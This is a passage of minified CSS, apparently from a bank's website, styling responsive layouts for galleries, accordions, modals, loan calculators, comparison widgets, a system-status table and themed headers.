9px}.gallery-wrapper .thumbnail--slider .slick-slide .item .aspect-container{position:relative}.gallery-wrapper .thumbnail--slider .slick-slide .item .aspect-container:before{content:"";width:calc(100% + 10px);height:calc(100% + 10px);position:absolute;left:-5px;top:-5px;border-radius:4px;background-color:#ddebfc;opacity:0;transition:opacity .3s ease}.gallery-wrapper .thumbnail--slider .slick-slide .item .aspect-container:hover{cursor:pointer;box-shadow:0 0 11px 0 rgba(0,0,0,.5)}.gallery-wrapper .thumbnail--slider .slick-slide.slick-current .item{padding:5px 9px}.gallery-wrapper .thumbnail--slider .slick-slide.slick-current .item .aspect-container{position:relative}.gallery-wrapper .thumbnail--slider .slick-slide.slick-current .item .aspect-container:before{opacity:1}.gallery-wrapper .thumbnail--slider .slick-dots{margin:10px 20px 0}.gallery-wrapper.js-gallery-wrapper:before{content:"";position:absolute;bottom:0;left:0;width:100%;min-height:160px;background-color:#fff;z-index:0}.sec-theme-private--gredient-green .gallery-wrapper:before{background:none}.gallery--slider{padding:20px 0 30px;margin-left:-10px;margin-right:-10px}.gallery--slider .slick-slide .item{padding:0 10px}.gallery--slider .slick-slide .item .aspect-container .gallery-caption{display:block}.gallery--slider .slick-slide.slick-current .aspect-wrapper{box-shadow:0 0 20px 0 rgba(0,0,0,.2)}.gallery--slider .slick-dots{display:none!important}.aspect-container{min-width:100%;margin-right:0;margin-left:0}.aspect-container .aspect-wrapper{border-radius:4px;overflow:hidden}.aspect-container .gallery-caption{padding:0}.plyr--video .plyr__menu,.plyr--video .plyr__progress__container,.plyr--video .plyr__time,.plyr--video .plyr__time--current{display:block;visibility:visible}.plyr--video .plyr__volume{display:flex;visibility:visible}.custom-accordion{margin-bottom:75px}.custom-accordion .heading-txt-3,.custom-accordion .richtext h3,.richtext .custom-accordion h3{padding-left:0}.custom-accordion .c-accordion{border:1px solid #e7e7e7;border-radius:6px}.custom-accordion .c-accordion .card{padding:0;border-radius:6px}.custom-accordion .c-accordion .card .card-header h5{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.custom-accordion .c-accordion .card .card-header h5 button{border-radius:6px}.custom-accordion .c-accordion .card .card-header h5 button.collapsed{border-radius:0;padding:19px 80px 19px 20px}.custom-accordion .c-accordion .card .card-body{padding:20px}.custom-accordion .c-accordion .card .card-body p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.custom-accordion .c-accordion .card:first-child{border-radius:6px 6px 0 0}.custom-accordion .c-accordion .card:last-child{border-radius:0 0 6px 6px}.sec-segments-slider{padding:0}.sec-segments-slider .item{flex:0 0 100%;max-width:100%;padding-left:15px;padding-right:15px;margin-bottom:40px}.sec-segments-slider .item .segments-detail .seg-content{padding:30px 20px}.sec-segments-slider .item .segments-detail .seg-content h2{color:#f58420;font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.sec-segments-slider .item .segments-detail .seg-content p{margin-bottom:35px;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.sec-segments-slider .item .segments-detail .seg-content .ul-list,.sec-segments-slider .item .segments-detail .seg-content ul{margin-bottom:30px}.sec-segments-slider .item .segments-detail .seg-content .ul-list .li-item,.sec-segments-slider .item .segments-detail .seg-content .ul-list li,.sec-segments-slider .item .segments-detail .seg-content ul .li-item,.sec-segments-slider .item .segments-detail .seg-content ul li{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.sec-download-list{padding-bottom:45px}.sec-download-list .listing-heading{padding:0}.sec-download-list .listing-heading h2{padding-right:0;margin-bottom:20px;font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.sec-download-list .listing-heading h2 a svg{position:relative;top:0}.download-listing-wrapper{padding-left:0;padding-right:0;padding-bottom:20px}.download-listing-wrapper .row>[class*=col-]{padding-right:0}.download-listing-wrapper .download-item{padding-bottom:10px}.download-listing-wrapper .download-item .d-list-box{margin-bottom:0;padding:15px 10px}.download-listing-wrapper .download-item .d-list-box .list-info .ico-wrapper{margin-right:12px}.download-listing-wrapper .download-item .d-list-box .list-info .filename,.download-listing-wrapper .download-item .d-list-box .list-info .filesize{font-size:16px;font-size:1rem;line-height:1.375}.download-listing-wrapper .download-item .d-list-box .list-info .ico-wrapper{margin-right:15px}.download-listing-wrapper .download-item .d-list-box .list-info .filename .filename-a{max-width:calc(100% - 65px)}}@media screen and (min-width:768px) and (min-width:1200px){.download-listing-wrapper .download-item .d-list-box .list-info .filename{font-size:16px;font-size:1rem;line-height:1.375;overflow:visible}.download-listing-wrapper .download-item .d-list-box .list-info .filename .filename-a{max-width:165px}}@media screen and (min-width:768px){.content-tab{padding-bottom:75px}.content-tab.tab--style .tab-dropdown{display:none}.content-tab.tab--style .nav-tabs{display:inline-flex}.content-tab.tab--style .tab-content{box-shadow:0 0 0 1px rgba(51,51,51,.05),0 1px 10px 0 rgba(51,51,51,.25)}.content-tab.tab--style .tab-content:before{display:block}.content-tab.tab--style .tab-pane{padding:30px}.sec-content-banner{padding-bottom:75px}.sec-content-banner .download-list-btn .download-listing-wrapper{margin-bottom:40px}.bg-blueLinearGradient .sec-content-banner{padding-bottom:75px}.bg-blueLinearGradient .sec-content-banner .custom-accordion{padding-bottom:90px}.pagination .page-info p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.pagination .page-nav .page-prev{margin-right:25px}.pagination .page-nav .page-next{margin-left:25px}.pagination .sec-bottom-padded{padding-bottom:50px}.sec-feature-showcase{padding-bottom:40px}.sec-feature-showcase .features-wrapper .c-feature-showcase:last-child{margin-bottom:0}.sec-feature-showcase .extra-features-wrapper{margin-top:75px}.sec-feature-showcase .extra-features-wrapper .collapse-btn{display:none}.sec-feature-showcase .extra-features-wrapper .collapse{display:block}.sec-feature-showcase .extra-features-wrapper .collapse.more-features{padding-bottom:0;padding-top:0}.sec-feature-showcase .extra-features-wrapper .collapse.more-features .row>[class*=col-]:first-child .c-feature-showcase{margin-top:0}.c-feature-showcase{padding-left:0;padding-right:0;margin-bottom:36px}.c-feature-showcase-content{text-align:left}.c-feature-showcase-content .ico-wrapper{margin-bottom:20px}.c-feature-showcase-content .ico-wrapper .icon{height:39px;width:44px}.c-feature-showcase-content .heading-txt-3,.c-feature-showcase-content .richtext h3,.richtext .c-feature-showcase-content h3{margin-bottom:15px}.c-feature-showcase-media{margin-bottom:0;margin-left:0;margin-right:0}.modal .modal-dialog-custom .modal-content{padding:30px 70px 30px 30px;border-radius:4px}.modal .modal-dialog-custom .modal-content .modal-header .close{top:22px;right:30px}.modal .modal-dialog-custom .modal-content .modal-body h2{margin-bottom:20px;font-family:CIB,sans-serif;font-weight:700;font-size:40px;font-size:2.5rem;line-height:1.2}.modal .modal-dialog-custom .modal-content .modal-body h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:15px}.modal .modal-dialog-custom .modal-content .modal-body p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.modal .modal-dialog-custom .modal-content .modal-body h4{font-weight:700}.modal .modal-dialog-custom .modal-content .modal-body .sec-btn{margin-top:35px}.modal .modal-dialog-custom .modal-content .modal-body .sec-btn button:first-child.btn{margin-bottom:5px}.modal .modal-dialog-custom.content--style .modal-header .close{background-color:transparent}.modal .modal-dialog-custom.content--style .modal-header .close:after{content:"";background-color:transparent;position:absolute;top:10px;left:10px;width:20px;height:20px}.modal .modal-dialog-custom.content--style .modal-content{border-radius:4px;padding-bottom:0}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-scrollbar-wrapper{padding:0;overflow:visible;max-height:none;flex-wrap:nowrap}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-left-wrapper{padding:78px 30px 0 40px;margin-left:0;margin-right:0;max-width:50%;flex:0 0 50%;min-width:auto}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-left-wrapper .content-featured{margin-top:0}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper{padding:78px 0 0;margin-left:0;margin-right:0;height:0;overflow:hidden;visibility:hidden;transition:all .3s;border-top-right-radius:6px;border-bottom-right-radius:6px;max-width:50%;flex:0 0 50%;min-width:auto;min-height:400px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper.mCustomScrollbar{visibility:visible}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper .modal-scroll-body{padding:0 40px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper .content-box{margin-top:0;margin-bottom:40px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper .content-box h3{margin-bottom:15px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper .content-box h4{margin-bottom:10px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .content-box{margin-top:0}.modal .modal-dialog-custom.content--style .modal-content .modal-body .content-box h3{margin-bottom:15px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .content-box h2{margin-bottom:20px;font-family:CIB,sans-serif;font-weight:700;font-size:40px;font-size:2.5rem;line-height:1.2}.modal .modal-dialog-custom.content--style .modal-content .modal-body .content-box p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.modal .modal-dialog-custom.content--style .modal-content .modal-body .content-box h4{font-weight:700}.modal .modal-dialog-custom.content--style .modal-content .modal-body .collapse-btn{display:none}.modal .modal-dialog-custom.content--style .modal-content .modal-body .collapse-title{display:block;font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:20px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-collapser{display:block;margin:0;box-shadow:none;padding:0 0 25px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-collapser.collapsed{display:block}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-collapser .segments-card-content h4{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;font-weight:700}.modal .modal-dialog-custom.content--style .social-mfooter{min-height:95px;margin-left:-40px;margin-right:-30px;padding-left:40px;padding-right:30px;visibility:visible;width:auto;height:unset;overflow:visible;position:relative;bottom:auto}.modal .modal-dialog-custom.content--style .social-mfooter .social-bar .ul-list{justify-content:flex-start}.modal .modal-dialog-custom.content--style ul.media-list{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:0}.modal .modal-dialog-custom.content--style ul.media-list li{padding-left:15px;padding-right:15px;margin-bottom:22px}.modal .modal-dialog-custom.content--style ul.media-list li img{max-width:100%}.sec-loan-repayment{padding-bottom:75px}.sec-loan-repayment .calculation-list-box{margin-top:0}.richtext .sec-loan-repayment .calculation-list-box h3,.sec-loan-repayment .calculation-list-box .heading-txt-3,.sec-loan-repayment .calculation-list-box .richtext h3,.sec-loan-repayment .calculation-list-box h3{margin-bottom:35px;text-align:left}.sec-loan-repayment .product-box{height:auto}.sec-loan-repayment .product-box .box-content .btn.btn-outline-white{margin-top:30px}.price-list{margin-left:0;margin-right:0}.price-list li{text-align:left;flex-direction:row;justify-content:space-between;padding:10px 0 18px;align-items:center;flex-wrap:wrap}.price-list li:last-child{border-bottom:1px solid #b8babc}.price-list li .price-summary .price-txt,.price-list li .price-summary h2{font-size:26px;font-size:1.625rem;line-height:1.38462;margin-bottom:10px}.sec-achieve-goal{padding-bottom:75px}.sec-achieve-goal .product-article-media .aspect-container .aspect-wrapper .overlay-icon svg{width:80px;height:80px}.sec-achieve-goal .product-article-media .figure-caption,.sec-achieve-goal .product-article-media figcaption{display:block}.sec-achieve-goal .numbered-list-box{margin-bottom:0}.sec-achieve-goal .numbered-list-box .numbered-list{margin-bottom:40px}.sec-achieve-goal .numbered-list-box .sec-btn{text-align:left}.sec-achieve-goal .numbered-list-box .sec-btn .btn{margin-left:82px;text-align:center}.numbered-list{padding:0;margin-bottom:0;list-style:none}.numbered-list li{margin-bottom:40px;padding-left:72px}.main-heading .numbered-list li .list-content h2,.numbered-list li .list-content .heading-txt-2,.numbered-list li .list-content .main-heading h2,.numbered-list li .list-content .richtext h2,.numbered-list li .list-content h2,.richtext .numbered-list li .list-content h2{font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:22px}.numbered-list li:before{left:0;font-size:16px;font-size:1rem;line-height:.625;line-height:34px}.page-tabs.custom-navbar{display:flex;justify-content:flex-start;align-items:center;margin-bottom:50px}.page-tabs.custom-navbar .label{font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;letter-spacing:5px;text-transform:uppercase;margin:0 15px 0 0;max-width:17.4%;flex:0 0 17.4%;padding-left:0}.page-tabs.custom-navbar .custom-tabs{width:calc(65.2% - 30px)}.page-tabs.custom-navbar .custom-tabs .nav-item .nav-link{padding:14px 62px}.page-tabs.custom-navbar .custom-tabs.rec-enabled{width:calc(65.2% - 30px)}.page-tabs.custom-navbar .others-tabs{margin-left:15px;max-width:17.4%;flex:0 0 17.4%}.page-tabs.custom-navbar .others-tabs .dropdown .nav-link{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.page-tabs.custom-navbar .custom-tabs{justify-content:flex-start}.page-tabs.custom-navbar .custom-tabs .nav-item{padding:0 15px;flex-shrink:0}.page-tabs.custom-navbar .custom-tabs .nav-item .nav-link{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;padding:14px 40px}.sec-filters.faq-filter .page-tabs.custom-navbar .label{max-width:40%;flex:0 0 40%;margin-right:0;padding-right:.75rem}.sec-filters.faq-filter .page-tabs.custom-navbar .others-tabs{max-width:60%;flex:0 0 60%;margin-left:auto}.sec-tab-editorial .icon-card-style{padding:60px 0 0}.sec-tab-editorial .style--underline{min-width:160px}.sec-tab-editorial .nav-item{margin:0 15px}.style--underline{padding:0 15px;font-weight:400}.style--underline,.style--underline.active{font-family:CIB,sans-serif;font-size:16px;font-size:1rem;line-height:1.5}.style--underline.active{font-weight:700}.sec-goal-product{padding-bottom:75px}.sec-goal-product .card-grid-wrapper{margin-bottom:0}.sec-goal-product .card-grid-wrapper .card.card--style3{box-shadow:0 0 31px 2px rgba(17,41,72,.45),0 1px 3px 0 rgba(63,63,68,.15)}.sec-goal-product .card-grid-wrapper .card.card--style3 .card-info{padding:20px 20px 25px}.richtext .sec-goal-product .card-grid-wrapper .card.card--style3 .card-info h3,.sec-goal-product .card-grid-wrapper .card.card--style3 .card-info .heading-txt-3,.sec-goal-product .card-grid-wrapper .card.card--style3 .card-info .richtext h3{margin-bottom:18px}.sec-goal-product .content-box{padding:0}.sec-goal-product .content-box h2{text-align:left;margin-bottom:40px;font-family:CIB,sans-serif;font-weight:700;font-size:40px;font-size:2.5rem;line-height:1.2}.sec-goal-product .content-box ul li{margin-bottom:20px}.sec-goal-product .content-box ul li:before{left:-25px}.sec-goal-product .content-box .sec-btn{display:block;text-align:left}.sec-goal-product .content-box .sec-btn .btn:first-child{margin-bottom:5px}.richtext .search-result-list.search-sec h6,.search-result-list.search-sec .btn-txt,.search-result-list.search-sec .richtext h6{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5;margin:0 0 35px}.search-result-list.search-sec .card{padding:0 0 40px;margin:0 0 40px}.richtext .search-result-list.search-sec .card .card-info h3,.search-result-list.search-sec .card .card-info .heading-txt-3,.search-result-list.search-sec .card .card-info .richtext h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.richtext .search-result-list.search-sec .card .card-info h4,.richtext .search-sec h6,.search-result-list.search-sec .card .card-info .body-txt,.search-result-list.search-sec .card .card-info .richtext h4,.search-sec .btn-txt,.search-sec .richtext h6{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.richtext .search-sec h6,.search-sec .btn-txt,.search-sec .richtext h6{padding-left:0;font-weight:700}.search-sec .card{padding:38px 29px}.richtext .search-sec .card .card-info h3,.search-sec .card .card-info .heading-txt-3,.search-sec .card .card-info .richtext h3{margin-bottom:9px}.richtext .search-sec .card .card-info h4,.search-sec .card .card-info .body-txt,.search-sec .card .card-info .richtext h4{margin-bottom:18px}.sec-suggest .card{padding:27px 30px 30px}.sec-suggest .card .card-info h6{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;font-weight:700}.sec-suggest .card .card-info .btn-link{margin-bottom:24px}.sec-suggest .card .card-info .ul-card-list{margin:0;padding:0;list-style-type:none}.sec-suggest .card .card-info .ul-card-list .list-item{flex:0 0 50%}.no-results{margin-bottom:75px}.no-results .content-box{padding-left:0;padding-right:0}.no-results .content-box h4,.no-results .content-box ul li{font-family:CIB,sans-serif;font-size:16px;font-size:1rem;line-height:1.5;font-weight:400}.search-box{text-align:center;margin:0;padding:0}.search-logo{width:115px;height:auto;margin:0 0 25px}.no-result-text{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;margin:0 0 20px}.no-result-desp{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.sec-search-bar .btn.btn-apply{margin-top:30px}.sec-search-bar .search-wrapper{margin-bottom:0}.select-wrapper{margin-bottom:20px}.autocomplete-menu.autocomplete-suggestions .autocomplete-suggestion{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5;font-weight:400;padding:4px 14px}.search-wrapper{margin-bottom:20px}.search-wrapper .close,.search-wrapper .search{height:54px;right:12px}}@media only screen and (min-width:768px) and (min-device-width:1024px) and (max-device-width:1366px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait){.sec-sidebar{min-height:565px}}@media screen and (min-width:768px){.sec-sidebar .payment-side-box{overflow:auto}.sec-sidebar .payment-side-box .price-prefix{font-size:23px;font-size:1.4375rem;line-height:.43478}.sec-sidebar .payment-side-box .txt-disclaimer{font-size:14px;font-size:.875rem;line-height:1.64286}.sec-sidebar .payment-side-box .sticky-header{position:relative;padding-top:0;box-shadow:none}.product-pill .title{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.btn-toggle-widget{place-self:center}.comparision-items{padding:15px 0;margin-left:0;margin-right:0}.comparision-items .compare-item-list{display:flex;align-items:center;margin-left:-15px;margin-right:-15px}.comparision-items .compare-item-list .compare-item{flex:0 0 33.3334%;width:33.3334%;max-width:33.3334%;margin:0;padding:0 15px}.comparision-items .compare-item-list .compare-item.addproduct-btn .btn{padding-top:18px;padding-bottom:18px}.comparision-items:after{content:"";height:1px;width:auto;background-color:#b8babc;position:absolute;left:0;right:0;bottom:0}.addproduct-btn{text-align:left}.addproduct-btn .btn{margin:0}.alert{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.alert.overlay--notification{left:15px;max-width:calc(100% - 30px)}.alert.overlay--notification.comparison--noti.notification--open{bottom:150px}.comparision-widget.style--2 .reset-tool{display:block;position:relative;left:auto;bottom:auto}.comparision-widget.style--2 .reset-tool .btn-link{padding:0}.comparision-widget.style--2 .widget-inline .widget-actions{display:flex}.comparision-widget.style--2 .widget-inline .widget-actions .reset-tool span{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.comparision-widget.style--2 .widget-inline .comparision-items{display:none;padding:15px 0}.comparision-widget.style--2 .widget-inline .comparision-items .reset-tool{display:none}.comparision-widget.style--2 .widget-inline .comparision-items .compare-item-list{overflow:inherit}.comparision-widget.style--2 .widget-inline .comparision-items .compare-item-list .compare-item{display:block;overflow:inherit;padding:0 15px;flex:0 0 33.3334%;border:0}.comparision-widget.style--2 .widget-inline .comparision-items .compare-item-list .compare-item.addproduct-btn{text-align:left}.comparision-widget.style--2 .widget-inline .comparision-items .compare-item-list .compare-item .product-pill+.btn{margin-top:15px;margin-left:0}.widget-actions{padding:15px 0}.widget-actions .reset-tool .btn-link{padding:0}.comparision-widget-bar .widget-inline .widget-actions .cta-compare{align-self:center}.sec-currency-converter .sec-content .input-txt{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.sec-currency-converter .sec-content .input-group{padding:0}.cib-theme-plus .header .sub-nav a:hover{color:#1858a8}.cib-theme-plus .header .personal--banking-dropdown .dropdown-toggle{background-color:#1858a8}.cib-theme-plus .header .login--dropdown .dropdown-toggle{color:#0061af}.cib-theme-plus .header .login--dropdown .dropdown-toggle .button-icon svg{fill:#0061af}.cib-theme-plus .header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#0061af!important}.cib-theme-plus .header .login--dropdown .dropdown-toggle .button-text{color:#0061af}.cib-theme-plus .banner .overlay-round{background:linear-gradient(270deg,transparent,#000 85%)}.cib-theme-prime .header .personal--banking-dropdown .dropdown-toggle{background-color:#1858a8}.cib-theme-prime .header .login--dropdown .dropdown-toggle{color:#0061af}.cib-theme-prime .header .login--dropdown .dropdown-toggle .button-icon svg{fill:#0061af}.cib-theme-prime .header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#0061af!important}.cib-theme-prime .header .login--dropdown .dropdown-toggle .button-text{color:#0061af}.cib-theme-private .header .lang--selector .btn,.cib-theme-private .header .personal--banking-dropdown .dropdown-toggle{background-color:#12554e}.cib-theme-private .header .login--dropdown .dropdown-toggle{color:#12554e}.cib-theme-private .header .login--dropdown .dropdown-toggle .button-icon svg{fill:#12554e}.cib-theme-private .header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#12554e!important}.cib-theme-private .header .login--dropdown .dropdown-toggle .button-text{color:#12554e}.cib-theme-private .header .login--dropdown .dropdown-toggle:after{background-image:url(../img/arrow-private.png)}.cib-theme-prime .banner .overlay-round,.cib-theme-private .banner .overlay-round{background:linear-gradient(270deg,rgba(51,51,51,0),#0e0e0e 85%)}.cib-theme-wealth .header .login--dropdown .dropdown-toggle{color:#754a30}.cib-theme-wealth .header .login--dropdown .dropdown-toggle .button-icon svg{fill:#754a30}.cib-theme-wealth .header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#754a30!important}.cib-theme-wealth .header .login--dropdown .dropdown-toggle .button-text{color:#754a30}.cib-theme-wealth .header .sub-nav a:hover{color:#f68633}.cib-theme-wealth .header .navbar-top-actions{border-top:1px solid #754a30}.cib-theme-wealth .header .personal--banking-dropdown .dropdown-toggle{background-color:#000;border-right:1px solid #754a30}.cib-theme-wealth .banner .overlay-round{background:linear-gradient(270deg,rgba(51,51,51,0),#0e0e0e 85%)}.map-location .location-heading{font-weight:400;font-weight:700}.map-location .backto span,.map-location .location-heading{font-family:CIB,sans-serif;font-size:16px;font-size:1rem;line-height:1.5}.map-location .backto span{font-weight:400}.map-location.location-detail .location-tel a{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}}@media screen and (min-width:768px) and (min-width:769px){.sec-system-status{padding-bottom:75px}.sec-system-status .heading1{font-weight:700;font-size:22px;line-height:26px;margin-bottom:20px!important}.sec-system-status .cib-accordion-table .table-row .listing-heading{display:flex;width:100%;padding:0!important}.sec-system-status .cib-accordion-table .table-row .listing-heading .list-title{order:1;width:50%;padding:11px 0 28px 15px;margin-left:0;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.sec-system-status .cib-accordion-table .table-row .listing-heading .list-title .icon-external-link{top:-2px}.sec-system-status .cib-accordion-table .table-row .listing-heading .status-indicator{order:2;width:50%;padding:17.5px 0 19.5px 13.5px;position:relative}.sec-system-status .cib-accordion-table .table-row .listing-heading .status-indicator .status-icon{position:absolute}.sec-system-status .cib-accordion-table .table-row .listing-heading .status-indicator .status-text{display:inline-block;padding-left:36px;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.sec-system-status .cib-accordion-table .table-row .listing-heading .icon-chevron{display:none}.sec-system-status .cib-accordion-table .table-row .list-content{display:flex;width:50%;margin-left:50%;flex-wrap:wrap;padding-left:15px;padding-right:15px;padding-bottom:20px;background-color:transparent!important;max-height:1000px!important;height:100%!important}.sec-system-status .cib-accordion-table .table-row .list-content .status-text{display:none}.sec-system-status .cib-accordion-table .table-row .list-content .status-title{display:block;font-size:16px;font-weight:700!important;letter-spacing:0;line-height:24px}.sec-system-status .cib-accordion-table .table-row .list-content span{color:#333;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.sec-system-status .cib-accordion-table .table-row .list-content .status-desc,.sec-system-status .cib-accordion-table .table-row .list-content p,.sec-system-status .cib-accordion-table .table-row .list-content ul{margin-top:26px;font-size:16px;letter-spacing:0;line-height:24px}.sec-system-status .cib-accordion-table .table-row .list-content .status-desc>p,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc span,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc td,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc th,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc tr,.sec-system-status .cib-accordion-table .table-row .list-content .status-desc ul li,.sec-system-status .cib-accordion-table .table-row .list-content p>p,.sec-system-status .cib-accordion-table .table-row .list-content p span,.sec-system-status .cib-accordion-table .table-row .list-content p td,.sec-system-status .cib-accordion-table .table-row .list-content p th,.sec-system-status .cib-accordion-table .table-row .list-content p tr,.sec-system-status .cib-accordion-table .table-row .list-content p ul li,.sec-system-status .cib-accordion-table .table-row .list-content ul>p,.sec-system-status .cib-accordion-table .table-row .list-content ul span,.sec-system-status .cib-accordion-table .table-row .list-content ul td,.sec-system-status .cib-accordion-table .table-row .list-content ul th,.sec-system-status .cib-accordion-table .table-row .list-content ul tr,.sec-system-status .cib-accordion-table .table-row .list-content ul ul li{margin-top:8px;color:#707274;font-size:16px;font-weight:400!important;letter-spacing:0;line-height:22px}.sec-system-status .cib-accordion-table .table-row .list-content,.sec-system-status .cib-accordion-table .table-row .status-indicator{border-left:.5px solid #b8babc}.sec-system-status+.sec-system-status{padding-top:0}}@media screen and (min-width:768px){.cookie{padding:30px 10px}.cookie .wrap{flex-flow:row}.cookie .wrap .left{width:calc(100% - 288px)}.cookie .wrap .right{width:288px;margin-top:0}.cookie .cook-text{text-align:left}.cookie .buttonbox{margin:0;justify-content:flex-end}.cookie .btn{max-width:144px;margin-left:20px}.multi-selection-filters.container--pull{margin-left:-15px;margin-right:-15px;z-index:3}.multi-selection-filters .js-ff-button{padding-left:15px;padding-right:15px}.multi-selection-filters .js-selected-value{margin-bottom:6px;text-align:center}.multi-selection-filters .filter-wrapper{display:flex;width:100%;position:static;align-items:flex-end}.multi-selection-filters .filter-btn-wrapper{display:none}.multi-selection-filters .select2-results__options li span{display:block}.multi-selection-filters .select2-container--open .select2-results{margin:0 0 107px}.multi-selection-filters .element-wrapper{display:flex;flex-direction:column}.filter-field{flex:1 0 33.33%;max-width:33.33%;padding:0 15px}.filter-sort{flex:1 0 25%;max-width:25%;padding:0 15px;position:static}.filter-sort .form-group{margin-top:0;margin-bottom:18px}.filter-sort .form-group .btn{margin-top:3px}}@media screen and (min-width:768px) and (min-width:768px) and (max-width:990px){.filter-wrapper .filter-sort{flex:1 0 20%}}@media screen and (min-width:768px){.custom-modal{width:75%;opacity:1;z-index:1;position:static;background:transparent;overflow:visible;pointer-events:all}.custom-modal .custom-modal-wrapper{height:auto;width:100%;flex-direction:row;justify-content:unset;margin:0;background-color:transparent;min-height:auto}.custom-modal .custom-modal-wrapper .custom-modal-body{width:100%;padding:0;max-height:none}.custom-modal .custom-modal-wrapper .custom-modal-body .field-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end}.custom-modal .custom-modal-wrapper .custom-modal-footer,.custom-modal .custom-modal-wrapper .custom-modal-header{display:none}}@media screen and (min-width:768px) and (min-width:768px) and (max-width:990px){.filter-wrapper .custom-modal{width:80%}}@media screen and (min-width:992px){.sec-card-txt .card{padding:30px 20px}.sec-card-txt .card .card-icons{margin-right:30px}.sec-card-txt .card .card-icons+.card-info{padding-left:0;padding-right:0}.sec-card-txt .card .card-info{padding-left:10px;padding-right:10px}.header-standalone,.header.style--2{min-height:87px}.header.style--2.affixed{position:fixed;top:0;left:50%;transform:translateX(-50%)}.header.style--2 .sub-nav>.nav-item>.link:hover,.header.style--2 .sub-nav>.nav-item>a:hover{color:#f68633}.header.style--2 .sub-nav.nav-receiver.others-active{display:block}.header.style--2 .secondary-nav{min-height:87px;display:flex}.header.style--2 .secondary-nav .navbar{flex-wrap:nowrap;overflow:visible;padding-left:0;justify-content:space-between}.header.style--2 .secondary-nav .navbar .nav-cover{flex:0 1 100%;display:flex}.header.style--2 .secondary-nav .navbar .h-button-wrapper{flex:0 0 auto}.header.style--2 .secondary-nav .custom-navbar{max-height:30px;overflow:visible;flex-shrink:0;flex-grow:0;flex-basis:auto;max-width:580px}.header.style--2 .secondary-nav .custom-navbar>.nav-item{flex-shrink:0;flex-grow:0;flex-basis:auto}.header.style--2 .secondary-nav .custom-navbar>.nav-item:first-child>.nav-link{padding-left:0}.header.style--2 .secondary-nav .nav-receiver{flex-basis:auto}.header .mb-cnv-text{display:none}.header .c-logo{margin-right:16px;width:64px}.header .personal--banking-dropdown .dropdown-toggle{display:block;font-size:14px;font-size:.875rem;line-height:1.57143}.header .lang--selector .lang-toggle{font-family:CIB,sans-serif;font-weight:600;display:block}.header .secondary-nav{padding:6px 0;display:flex}.header .h-info-wrapper{display:block}.header .h-info{text-decoration:underline}.header .currency-selector{cursor:pointer}.header .currency-selector .currency-from,.header .currency-selector .currency-to{display:block}.header .currency-selector:hover{color:#f68633}.header .currency-selector:hover svg{fill:#f68633}.header 